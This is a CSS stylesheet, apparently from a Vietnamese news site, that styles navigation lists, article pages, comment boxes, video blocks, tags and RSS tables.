.navItem >div >h1>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;padding: 5px 10px;float: left;}

.navItem >div >h2{line-height:24px;background:#c5ad3c; border-radius:6px;margin: 0;padding: 0;float: left;}
.navItem >div >h2>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;padding: 5px 10px;float: left;}


a.aCatActive{ background: #eee;border-radius: 6px; }
.bgrr { margin-bottom: 10px; float:left; width:100%;}
.nav11{ float: left;}
.nav1 > li { border-bottom: 1px dotted #a19c9c; padding-bottom: 11px; padding-top: 0px; float: left; width: 100%;}
 .nav1 > li:last-child { border-bottom: none; }
 .nav1 > li > span { width: 100px; margin-top: 4px; height: 65px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 100px; height:65px; }
 .nav1 > li > div { float: right; width: 180px; }
 .nav1 > li > div > h3{ padding: 0;}
 .nav1 > li > div > h3> a { float: right; font-family: Tahoma; font-size: 13px;  width: 185px; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
.nav14 > li { border-top: 1px dotted #a19c9c; padding-bottom: 7px; float: left;width: 100%; padding-top: 2px;}
 .nav14 > li > span { width: 125px; margin-top : 7px; height: 70.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 125px;height: 70px; }
 .nav14 > li > div { float: right; width: 265px; }
 .nav14 > li > div >h4{ float: left;padding: 0;margin: 0;}
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav14 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav14 > li > div > p { float: left; height:25px}
.nav17 > li { border-top: 1px dotted #a19c9c; padding-bottom: 10px; padding-top: 5px; float: left;width: 100%;}
 .nav17 > li:first-child { border-top: none; padding-top: 0px; }
 .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 205px; }
 .nav17 > li > div h4{ float: left;margin: 0;padding: 0;}
 .nav17 > li > div h4 > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav17 > li > div h4 > a:hover {  color: #cf2129;  }
 .nav17 > li > div h2{ float: left;margin: 0;padding: 0;}
 .nav17 > li > div h2 > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav17 > li > div h2 > a:hover {  color: #cf2129;  }
 .nav17 > li > div > p { float: left; height:25px;font-size: 12px; }
.nav18 > li { border-top: 1px dotted #a19c9c; margin-bottom: 6px; padding-top: 4px; float: left; width: 100%;min-height: 48px;overflow:hidden;}
 .nav18 > li:first-child { padding-top: 3px; }
 .nav18 > li > div { float: left; background: url("../images/iconline.png") no-repeat scroll 0 6px transparent; padding-left: 13px; padding-right: 4px; line-height: 16px; }
 .nav18 > li > div h4{ float: left;padding: 0;margin: 0;}
 .nav18 > li > div h4 > a { font-family: Tahoma; font-size: 13px; color: #222; line-height: 16px;font-weight: normal;float: left; }
 .nav18 > li > div h4 > a:hover {  color: #cf2129;  }
.span61 h4{ padding: 5px 0 5px!important;}
.nav16 > li { float: left; padding:0 9px 9px; width: 88px;}
 .nav16 > li > a { line-height: 48px; }
 .nav16 > li > a > img { height: auto; width: auto; padding-top: 7px; }
 .nav16 > li:last-child > a > img { padding-top: 0; }
.nav15 > li { border-bottom: 1px dotted #a19c9c; padding: 2px 10px 8px; float: left;}
 .nav15 > li:last-child { border-bottom: none; padding-bottom: 0px; }
 .nav15 > li > div { padding-top: 7px; width: 135px; }
 .nav15 > li > span { width: 135px; margin-top: 7px; margin-right: 8px; height: 80px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 135px; height:80px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; width: 235px; line-height: 16px; }
 .nav15 > li a:hover{ color: #cf2129;  }
 .nav15 > li > div > p { float: left; height:25px}
.nav10 { float: right; margin-left: 0; margin-bottom: 0;padding-top: 4px;}
 .nav10 > li { float: left; }
 .nav10 > li >h2{ float: left;margin: 0;padding: 0; }
 .nav10 > li > h2 > a { font-size: 10px; font-weight: bold; color: #222222; font-family: Tahoma;  padding:0 4px;  border-right:1px solid #222;float: left;line-height: 14px;}
.nav10 > li:last-child>h2> a {   padding-right:0;  border-right:none; }

 .nav10 > li > span { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma; padding: 0 4px; }
.nav101 { float: left; margin-left: 0; margin-bottom: 0;padding-top: 3px;}
 .nav101 > li { float: left; }
 .nav101 > li:last-child >a { border-right:none; }
 .nav101 > li h2 { float: left;margin: 0;padding: 0;line-height: 16px;}
 .nav101 > li h2> a { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma;  padding:0 4px;  border-right:1px solid #222;float: left;}
.nav10 > li:last-child h2> a {   padding-right:0;  border-right:none; }
 .nav101 > li > span { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma; padding: 0 4px; }
.nav11 > li { border-top: 1px dotted #a19c9c; padding-top: 4px; padding-bottom: 8px; float:left;}
 .nav11 > li > span { width: 96px; margin-top: 4px; margin-right: 6px; height: 70.5px; float:left; overflow:hidden; }
 .nav11 > li > a> img { width: 96px;10px }
 .nav11 > li > div { float: right; width: 347px;/*height: 63px; */}
 .nav11 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; color: #222; padding-top: 2px;width: 100%;line-height: 18px;}
 .nav11 > li > div > p { float: left; font-family: Tahoma; font-size: 13px; color: #222; padding-top: 5px;width: 100%;margin-bottom: 0;line-height: 16px;}
 .nav11 > li > div > a:hover {  color: #cf2129;  }
.nav12{ float: left;}
.nav12 > li { border-top: 1px dotted #a19c9c; padding-top: 6px; padding-bottom: 10px; float:left;}
 .nav12 > li >span { width: 96px; height: 70.5px; overflow:hidden; float:left; margin-right:6px; margin-top:4px; }
 .nav12 > li >span img { width: 96px; }
 .nav12 > li > div { float: right; width: 197px; }
 .nav12 > li > div h4{ margin: 0;padding: 0;float: left;}
 .nav12 > li > div h4 > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; color: #222; padding-top: 2px; line-height: 16px; }
.nav19 > li { padding-top: 6px; padding-bottom: 6px; background: url('../images/option.png') no-repeat scroll center left transparent; padding-left: 20px;}
 .nav19 > li > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; color: #222; padding-top: 2px; }
.nav20 > li { border-top: 1px dotted #a19c9c; padding-bottom: 8px; padding-top: 2px; float: left; width: 100%;}
 .nav20 > li >span { width: 213px;  border: 1px solid #a19c9c; margin-top:9px; height: 159.75px; float:left; overflow:hidden; }
 .nav20 > li >span img { width: 213px; }
 .nav20 > li > div { float: right; width: 440px; }
 .nav20 > li > div > h3{ float: left;margin: 0;padding: 0;}
 .nav20 > li > div > h3 > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #505956; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #505956; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div h2> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div > p { float: left; font-family: Tahoma; font-size: 14px; color: #222; line-height: 16px; }
 .nav21 > li { border-top: 1px dotted #a19c9c; padding-bottom: 8px; padding-top: 2px; float: left; width: 100%;}
 .nav21 > li >span { width: 159px;  border: 1px solid #a19c9c; height: 119.25px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 159px;height:120px; }
 .nav21 > li > div { float: right; width: 425px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 14px; color: #222; line-height: 16px; text-align:justify; }
 .nav21_npt {display:inline;}
 .nav21_npt > li { margin-right: 12px; float: left;width: 190px;height:350px;}
 .nav21_npt > li img { width: 190px;height:300px; }
 .nav21_npt > li h3> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21_npt > li:last-child{ margin-right: 0px;}
.nav22{ float: left;width: 100%;margin-top: 10px;}
 .nav22 > li { border-top: 1px dotted #a19c9c; float: left; width: 195px; background: url("../skin/iconline.png") no-repeat scroll 3px 9px transparent; padding-left: 15px;}
 .nav22 > li h4{ margin: 0;padding: 0;}
 .nav22 > li h5{ margin: 0;padding: 0;}
 .nav22 > li > h4 a { float: left; font-family: Tahoma; font-size: 13px; padding-top: 2px; color: #222; line-height: 18px;  padding-bottom: 6px;font-weight: normal;}
 .nav22 > li > h5 a { float: left; font-family: Tahoma; font-size: 13px; padding-top: 2px; color: #222; line-height: 18px;  padding-bottom: 6px;font-weight: normal;}
 .nav111{ float: left;width: 100%; padding-bottom:15px;}
 .nav111 > li{ float: left;width: 158px;margin-right: 10px;}
 .nav111 > li:last-child{ margin-right: 0px;}
 .nav111 > li>span{float: left;width: 158px;height: 100px;overflow: hidden;}
  .nav111 > li>span img{height: 100px;width: 158px;};
 .nav111 > li > div { float: right; width: 158px; }
 .nav111 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; padding: 7px 4px ; color: #202020; line-height: 16px;font-weight: bold;}
 .itCatChild{ float: left;width: 100%;}
.itCatChild h2{ padding-top: 0;}
.itCatChild h2 a{ background: url("../skin/icCat.png") no-repeat scroll 5px 9px transparent; border-top: 2px solid #586460; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; padding-left: 25px; width: 185px;float: left; padding-top: 4px;line-height: 20px;}
.itcatExtension h4{ padding-top: 0;}
.itcatExtension h4 a{ background: url("../skin/icCat.png") no-repeat scroll 5px 9px transparent; border-top: 2px solid #586460; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; padding-left: 25px; width: 185px;float: left; padding-top: 4px;line-height: 20px;}
.itemChildTop{ float: left;width: 100%;}
.itemChildTop h3{float: left;width: 100%;margin: 0;padding: 0;}
.itemChildTop h3>a{ float: left;width: 210px;}
.itemChildTop>span{ display:block;width: 210px;height: 157.5px;margin-top: 4px;overflow:hidden;}
.itemChildTop>span img{width: 210px;}
.itemChildTop h3>a.alTitle{ float: left;width: 100%;font-size: 13px;color: #222;line-height: 18px;padding-top: 5px;font-weight: bold;}
.boxThamDo > div > div > span { color: #fff; padding: 7px 15px; font-weight: bold; font-size: 14px;}
.boxThamDo > div > div > a { color: #fff; padding: 7px 15px; font-weight: bold; font-size: 14px;}
.opView { background: #a4a9ae; margin-right: 30px; margin-left: 45px; padding: 7px 28px !important;}
.opResult { background: #ed5565;}
.nav13 { background: #ffffff; float:left; margin-bottom:0;}
 .nav13 > li { padding-top: 2px; padding-bottom: 8px; float:left; }
 .nav13 > li >span{ width: 126px; height:94.5px; float:left; overflow:hidden;margin-top: 5px; margin-right: 4px; }
 .nav13 > li >span img{ width: 126px;  }
  .nav13 > li > div { float: right; width: 133px;  }
 .nav13 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; color: #222; padding-top: 2px; line-height: 16px; font-weight: bold; }
.span185 >div> span { width: 183px; height: 137.25px; overflow:hidden; display:block;}
.span185 >div>span img { width: 183px;}
.span185 >div { width: 183px; }
.span215 >div>span { width: 213px; height: 159.75px; overflow:hidden; display:block;}
.span215 >div> span img { width: 213px;}
.span215 >div { width: 213px; }
.span185 > a.aThread { font-family: Tahoma; font-size: 13px; font-weight: bold; color: #202020; padding-top: 6px; float: left; width: 100%;}
.span215 > a.aThread { font-family: Tahoma; font-size: 13px; font-weight: bold; color: #202020; padding-top: 6px;}
.span215 > p:hover { color: #cf2129;}
.span215 > a:hover { color: #cf2129; }
.nav13 > li > div > a:hover { color: #cf2129; }
.nav12 > li > div > a:hover { color: #cf2129; }
.span215 > a.arelate { font-family: Tahoma; font-size: 13px; color: #202020; padding-left: 10px; background: url("../images/iconline.png") no-repeat scroll 0 4px transparent; float: left; line-height: 16px; margin-top: 3px;}
.span185 > a.arelate { font-family: Tahoma; font-size: 13px; color: #202020; padding-left: 10px; background: url("../images/iconline.png") no-repeat scroll 0 4px transparent; float: left; line-height: 18px; margin-top: 5px;}
.nav2 { list-style: outside none none; margin-bottom: 20px; margin-left: 0;}
 .nav2 > li > div { float: right; width: 140px; }
 .nav2 > li > div > a { float: right; font-family: Tahoma; font-size: 12px; font-weight: bold; width: 140px; }
 .nav2 p { font-family: Tahoma; font-size: 12px; font-style: italic; }
.nav1 > li:first-child { padding-top: 8px;}
/*.nav1 > li ,.nav2 > li { padding-top: 8px;}*/
.nav1 p { font-family: Tahoma; font-size: 12px; font-style: italic;}
.boxThoisu { width: 400px;}
 .boxThoisu > div { background: url('../skin/inext.png') no-repeat scroll left center transparent; padding-left: 20px; float: left; }
 .boxThoisu > div>h2{ padding: 0;margin: 0;line-height: 18px;}
 .boxThoisu > div>h2 > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase;float: left; line-height: 24px}
.boxDSong { width: 670px;}
.boxDSongMenu > div { background: url('../skin/inext.png') no-repeat scroll left center transparent; padding-left: 20px; padding-right: 20px;}
.boxDSongMenu > div h2{ float: left;margin: 0;padding: 0;line-height: 18px;}
.boxDSongMenu > div h2> a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.boxDSongMenu > div > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.boxDSongMenu > div { float: left;}
.boxDSong > div > a { color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold;}
.itemsbox > div { border: 1px solid #cccccc;}
.itemsbox > h2 { background: url("../skin/inext.png") no-repeat scroll 8px 11px #ededed; line-height: 18px;padding: 5px 10px 5px 30px;}
 .itemsbox > h2 > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.itemsbox > h3 { line-height: 16px; min-height: 55px; margin-bottom: 7px;overflow: hidden;padding: 4px 0 0px;}
 .itemsbox > h3 > a { color: #222; font-family: Tahoma; font-size: 13px; font-weight: bold; line-height: 16px; }
 .itemsbox > h3:hover > a { color: #cf2129; }

 .itemsbox > h4.dttinmoi { line-height: 16px; min-height: 32px; margin-bottom: 7px;overflow: hidden;padding: 4px 0 5px;}
 .itemsbox > h4.dttinmoi > a { color: #222; font-family: Tahoma; font-size: 13px; font-weight: bold; line-height: 16px; }
 .itemsbox > h4:hover > a { color: #cf2129; }

.boxgt { border-bottom: 2px solid #fe8f01; width: 323px;}
 .boxgt > div { background-color: #fe8f01; height: 30px; width: 105px; }
 .boxgt > div > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px; padding-left: 10px; }
.boxtv { width: 300px !important; /*padding-top: 10px;*/}
 .boxtv > div { background: url('../images/iconVideos.png') no-repeat center right #bb0b0b; height: 35px; }
 .boxtv > div > a { color: #fff; font-family: Tahoma; font-size: 15px; font-weight: bold; height: 35px; line-height: 35px; padding-left: 10px; }
.fixposition { position: relative;}
 .fixposition > div > h4 { position: absolute; bottom: 0; left: 0; height: 45px; background: url('../images/bgT.png') no-repeat scroll center center transparent; padding: 0 5px; }
 .fixposition > div > h4 > a { color: #fff; line-height: 18px; }
.boxThamDo { background: #eeeeee;}
 .boxThamDo > h4.icvideo { margin-top: 0; color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent; padding-left: 28px; border-top: 2px solid #586460;text-transform: uppercase;}
 .boxThamDo > div { background: #fff; margin: 10px; padding: 6px 10px 10px 10px; }
.boxsk { background: #586460; border-bottom: 2px solid #1A391A; border-radius: 6px 6px 0 0;}
 .boxsk > div > h2{ padding: 0;margin: 0;line-height: 26px;}
 .boxsk > div > h2 > a { color: #fff; font-family: Tahoma; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; padding-left: 10px; }
.boxdnn { border-bottom: 2px solid #000; width: 336px;}
 .boxdnn > div { background-color: #000; height: 30px; width: 175px; color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 30px; padding-left: 10px; }
.boxftqc { border-bottom: 2px solid #000; width: 700px;}
 .boxftqc > div { background-color: #000; height: 30px; width: 207px; color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 30px; padding-left: 10px; }
.boxnhac { border-bottom: 2px solid #fe8f01; width: 323px;}
 .boxnhac > div { background-color: #fe8f01; height: 30px; width: 75px; }
 .boxnhac > div > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px; padding-left: 10px; }
/*p { text-align: justify;}*/
.span47.fixtop a:hover { text-decoration: none; color: #cf2129;}
.span26 > a:hover { text-decoration: none; color: #cf2129;}
.span27 > a:hover { text-decoration: none; color: #cf2129;}
.span26 img { padding-bottom: 5px;}
.span27 img { padding-bottom: 5px;}
.boxxahoi > div > a:hover, .boxgt > div > a:hover, .boxtt > div > a:hover, .boxgt > div > a:hover, .boxnhac > div > a:hover { text-decoration: none;}
.nav1 > li > div > a:hover { text-decoration: none; color: #cf2129;}
.itsimages {position:relative;}
.adicon { background: url(../images/iconli.png) no-repeat scroll 0 13px rgba(0, 0, 0, 0);}
 .adicon > a { padding-left: 15px; text-decoration: none; font-family: Tahoma; font-size: 12px; }
 .adicon > a:hover { color: #fe8f01; }
.txth4 { color: #000; font-family: Tahoma; font-size: 14px; font-weight: bold;}
 .txth4:hover { text-decoration: none; color: #cf2129; }
.span47.fixtop a { color: #202020;}
.fixtopft { margin-top: 5px;}
.fixbt { padding-bottom: 15px !important;}
.navbar .nav2 > li > a:hover { color: #cf2129;}
.cl { color: #4e80db;}
.span535.fixtop > p { font-family: Tahoma; font-size: 13px; margin: 0; padding: 0;}
h4 { margin-bottom: 0;}
.span75 { position: relative; transition: left 0.6s ease-in-out 0s;}
.subnews { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 65px; padding: 0; margin: 0;}
.subnewsh4 { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 50px; padding: 0; margin: 0;}
.subnewsh6 { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 40px; padding: 0; margin: 0;}
.span75 > img { display: block; line-height: 1;}
.span5 { position: relative; transition: left 0.6s ease-in-out 0s;}
.span25 { position: relative; transition: left 0.6s ease-in-out 0s;}
h3 { margin: 0; padding: 5px 10px;}
h4 { margin: 0; padding-top: 10px;}
h6 { line-height: 15px !important; margin: 0; padding: 5px 5px;}
 h6 > a { color: #fff; text-decoration: none; font-family: Tahoma; font-size: 12px !important; }
/* Trang Chi tiáº¿t */
.boxDetail>h4{font-family:Times News Roman; font-size:20px; color:#222;line-height:28px; padding:10px 0 15px;}
.boxDetail>h1{font-family:Times News Roman; font-size:20px; color:#222;line-height:28px; padding:10px 0 15px;}
div.datetime{color:#65666a;font-family:Tahoma;font-size:12px;font-style: italic;}
.nav301{list-style:none;margin:0;width:100%;float:left;}
.boxDetail>div >ul.nav301>li{float:left; padding-right:10px;}
.boxDetail> span.iddes{color:#222;font-family:Tahoma;font-size:14px;font-weight:bold; padding:5px 0;float:left; width:100%; }
.iddesvideo{color:#222;font-family:Tahoma  !important;font-size:14px;font-weight:bold; padding:5px 0;float:left; width:100%;padding-top: 0 !important;}
.newRelate {float:left; background:#ebf6fd; width:100%; margin-bottom:10px;}
.newRelate ul{list-style:none;margin:0 }
.newRelate ul li{ background: url(../images/6.png) no-repeat scroll 10px center rgba(0, 0, 0, 0);float:left; width:100%;}
.newRelate ul li a { margin-left:20px; border-bottom:1px dotted #ccc; color:rgb(0, 0, 128);float:left;padding:5px 0;font-size: 13px;font-weight: normal;}
.newRelate ul li h2{ margin:0;float:left;padding:0;font-size: 13px;line-height: 20px;}
.Author{text-align:right;color:#222;font-family:Tahoma;font-size:14px;font-weight:bold; }
.boxDetail .content p{ font-family: times;font-size: 14px;}
.boxTinmoi > div { background: url('../images/5.png') no-repeat scroll left center transparent; padding-left: 20px; padding-right: 20px;}
.boxTinmoi > div > a { color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; text-transform: uppercase; }
.newRelateOther {float:left; background:#f3f3f3; width:100%; margin-bottom:10px;}
.newRelateOther ul{list-style:none;margin:0 }
.newRelateOther ul li{ background: url(../images/6.png) no-repeat scroll 10px center #e7e7e7;float:left; width:100%;border-bottom:1px solid #fff;}
.newRelateOther ul li a { margin-left:20px; color:#222;float:left;padding:5px 0;}
.boxtvid>div{background: url('../images/iconVideos.png') no-repeat center right #bb0b0b; height: 35px;}
  .boxtvid > div > a { color: #fff; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height:35px; padding-left:15px; }
 .boxechip> div { background: url("../images/5.png") no-repeat scroll left center transparent !important; }
.iviewTop{background:#eeeeee;float:left;width:100%;}
.nav31{list-style:none;margin:0;background:#fff;float:left;}
.nav31 li{ background: url(../images/IconLine.png) no-repeat scroll 7px 12px rgba(0, 0, 0, 0);float:left; width:100%; border-bottom:1px dotted #ccc; }
.nav31 li:last-child{ border-bottom: none;}
.nav31 li a { margin-left:20px; color:#222;float:left;padding:5px 0;}
.navSearch li:first-child{ border-top: none; }
span.searchCount { color: #222;font-size: 15px;font-weight: bold;line-height: 22px;padding:5px 20px; margin-bottom: 10px;}
.pagesVideo{ padding: 10px;background: #ebf6fd;float: left;width: 650px;margin-top: 10px;margin-bottom: 10px;}
.pagesVideo h4 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;}
.pagesVideo h2 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;}
.pagesVideo h1 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;margin: 0;}
.pagesVideo span.iddes{ margin-top: 10px;font-size: 14px;font-family: Tahoma;font-weight: bold;width: 100%;float: left;margin-bottom: 10px;}
a.aview{ float: right;padding: 6px 15px;background: #acdcfd; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;margin-right: 20px;color: #222;font-style: italic;}
a.aComment{ float: right;padding: 6px 15px;background: #6d84b4; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;color: #fff;font-weight: bold;}
.itemsbox:nth-child(3n+3) { margin-right: 0; }
.binhluan{ float: left; width: 668px; border: 1px solid #ccc; display: inline; margin-bottom: 10px;}
.binhluan h2{ float: left; padding-top: 13px; text-transform: uppercase; font-size: 16px; margin-bottom: 0; padding-bottom: 5px;}
.binhluan .box-binhluan{ background: none repeat scroll 0 0 #f5f5f5; display: inline; float: left; margin-top: 8px; width: 665px;}
.box-thongtin{ float: left; width: 583px; }
.InputCommentReply { width: 595px !important;float: right!important;}
.cmcItem{ width: 523px !important;}
.cmItemChild{ width: 505px !important;}
.cmItemChild textarea{ width: 480px !important;}
.cmItemChild .box-thongtin input[type="text"]{ width: 150px !important;margin-right: 20px;border-radius: 0;}
.cmItemChild .box-thongtin{width: 512px !important;}
#nhapthongtin, #txtName, #txtEmail{ float: left; width: 205px; height: 23px; margin-right: 10px; border: none; background: #f5f5f5; border: #dbdbdb 1px solid; border-radius: 0;}
.box-binhluan textarea{ float: left; width: 550px; height: 45px; border: none; border: #cacaca 1px solid; padding: 15px 15px 10px 15px; font-family: Tahoma; font-size: 14px; margin-top: 5px; border-radius: 0;}
.btn-gui{ float: right;}
.btn-gui a{ background: #6d84b4; padding: 8px 12px; color: #fff; font-weight: bold; line-height: 31px; border-radius: 1px; border: #3b5998; font-family: Tahoma; font-size: 12px;}
.so-binhluan{ float: left; width: 668px; font-size: 12px; font-weight: bold; }
.txt-sbl{ background: none repeat scroll 0 0 #fbfbf3; padding-right: 10px;padding-left: 10px; font-size: 12px; color: #222;}
.list-binhluan{ float: left; width: 668px; }
.so-binhluan{border-bottom: 3px solid #505956;}
.binhluan-1{ background: linear-gradient(to bottom, #ffffff 0px, #ffffff 100%) repeat scroll 0 0 rgba(0, 0, 0, 0); border-bottom: 1px solid #ccc; float: left; padding-top: 5px; width: 668px;}
.binhluan-1:last-child{ border-bottom: 0;}
.binhluan-2{ float: right; width: 270px; background: linear-gradient(to bottom, #f5f5f5 0px, #fbfbf3 100%) repeat scroll 0 0 rgba(0, 0, 0, 0); padding: 15px; border-top: #e1e1e1 1px solid;}
.username{ float: left; font-size: 12px; font-weight: bold; color: #444; width: 100%; padding-bottom: 5px;}
.username span{ color: #dc0303; font-size: 12px; padding-left: 10px; font-weight: normal;}
.btn-bl{ float: right; width: 100%;}
.replycmt{ float: right; width: 80%;}
.btn-traloi{ float: right; background: url('/images/btn-reply.png') no-repeat scroll 0 0; padding-left: 10px; padding-right: 15px;}
.btn-traloi a{ color: #999; font-size: 11px; text-transform: uppercase;}
.btn-traloi:hover{ background: url('/images/btn-reply-hover.png') no-repeat scroll 0 0;}
.btn-traloi a:hover{ color: #000;}
.btn-thich{ float: right; padding-left: 12px; height: 20px; display: inline;}
.btn-thich a{ color: #222; font-size: 12px; }
.btn-thich:hover{}
.btn-thich a:hover{ color: #000;}
.xemthembinhluan{ float: left; margin-bottom: 10px; width: 670px; font-size: 14px; padding: 10px 0; background: url("/Images/linebinhluan.png") no-repeat scroll 0 center #f5f5f5; text-align: center; }
.xemthembinhluan a{ font-size: 13px; font-weight: bold; color: #999; text-transform: uppercase;}
.xemthembinhluan a:hover{ color: #c0320c;}
.xthemtags{ float: left; overflow: hidden;margin-top: 15px;font-weight: bold;background-color: #586460; color: #fff;font-size: 14px;padding: 3px 6px;}
.tags{ background: #fff; float: left; overflow: hidden; padding-bottom: 13px !important; margin-top: 15px;}
.tags a{ background-color: #eee; color: #777; float: left; font-size: 14px; height: 15px; line-height: 15px; margin-left: 5px; padding: 5px;}
/*.tags a:first-child{ background-color: #586460; color: #fff;}*/
.pager >a{ padding: 2px 3px;border: 1px solid #ccc; color: #222; }
 .nav31{ display: none;width: 288px;}
 .nav300 { list-style: none;text-decoration: none; float: left;width: 288px; margin-left: 0; margin-bottom: 0; }
 .nav300>li {font-family: Tahoma; font-size: 15px; color: #586460; line-height: 30px; float: left; padding-right: 8px; padding-left: 27px; font-weight: bold; }
 .activeItem{background: url('../skin/inext.png') no-repeat scroll 5px center #fff;}
 .itemViewBox{ width: 288px !important;padding: 6px;border-top: 2px solid #586460;}
 .eventTop>a>img{margin-top:10px; border:1px solid #ccc;}
.eventTop>a{ color: #586460; float: left; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 24px; margin-bottom: 10px; padding-top: 4px;}
.rss{ font-size: 13px;}
.rss p{ padding: 5px;}
.bold{ font-weight: bold;}
.rss ol{ padding: 5px 5px 5px 50px;}
.rss table{ border-collapse: collapse;}
.clear{ clear: both;}
#newswrap { float: left; min-height: 100px; overflow: hidden; position: relative; width: 666px;}
.rss th { background: none repeat scroll 0 0 #c0c0c0; font-weight: bold; padding: 6px;}
.rss td { padding: 6px;}
.rss td.odd { background: none repeat scroll 0 0 rgb(255, 255, 255);}
.rss td.even { background: none repeat scroll 0 0 rgb(225, 226, 227);}
.cateName { background: rgba(0, 0, 0, 0); height: 40px; overflow: hidden;}
.cateName .cateLvl1 { color: #999999; font-size: 30px; line-height: 26px;}
.newhots{ background: #586460 !important;}
#simplemodal-container a.modalCloseImg { background: url("/Images/x.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0); cursor: pointer; display: inline; height: 29px; position: absolute; right: -18px; top: -15px; width: 25px; z-index: 3200;}
#simplemodal-overlay { background-color: #000;}
#simplemodal-container { background-color: #333; border: 4px solid #444; padding: 12px;}
.itemVideo{ position: relative;}
.itemVideo>div{width:213px; height:120px; overflow:hidden; display:block;}
.itemVideo span{ width: 40px;height: 40px;position: absolute;top: 30%;left: 42%;}
.vmc_ads_viewport{z-index:1 !important;}
h2.sapo{color: #222; float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding: 5px 0; width: 100%;}
 .survey input[type="radio"] { margin-top: 0!important;margin-right: 10px!important;}
 .survey p:first-child{ margin-top: 7px;}
 .input-group-btn .btn{ background: none;border: none;}
 .input-group input[type="text"]{ /*background: url('/images/boxsearch.png') no-repeat scroll 0 0 transparent;*/border: none !important;}
 .avatarComment{ float: left;width: 50px;padding: 10px;}
 .cmItem{ float: left;width: 570px;padding:5px 10px 5px 0;}
 .traloi>a>span{ color: #222 !important;font-size: 12px;}
 .btn-bl >a{}
 .btn-bl .traloi{ width: 50px;float: right;background: url("/Images/traloi.png") no-repeat scroll 0 6px transparent;padding-left: 13px;}
 .btn-thich a span{ color: red;}
 .nd-bl{ color: #444;font-size:12px;}
 .listTop { float: left;width: 100%;padding-top: 5px;}
 .pview{ float: right;margin-right: 10px;}
 .pview a{ float: left; background: none repeat scroll 0 0 #6d84b4; border: medium none #3b5998; border-radius: 1px; color: #fff; font-family: Tahoma,Geneva,sans-serif; font-size: 12px; font-weight: bold; padding: 4px 12px;}
 .iPhoto{ float: left;width: 100%; padding-top: 10px}
